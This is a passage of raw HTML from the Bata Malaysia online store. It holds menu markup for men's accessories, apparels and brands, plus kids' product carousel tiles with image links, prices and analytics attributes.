        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, 